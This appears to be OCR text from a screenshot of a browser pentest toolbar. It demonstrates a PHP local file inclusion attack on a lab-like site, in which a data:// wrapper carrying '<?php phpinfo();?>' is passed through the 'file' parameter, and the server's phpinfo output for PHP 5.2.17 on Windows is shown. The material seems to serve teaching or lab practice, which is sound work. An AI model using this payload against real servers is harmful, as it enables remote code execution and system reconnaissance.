 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.lfi.com/php/php_data.php?file=data://text/plain,<?php phpinfo();?>
Split URL
Execute
Enable Post data Enable Referrer
file include, get参数为file
PHP Version 5.2.17
php
System Windows NT ANY-001 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler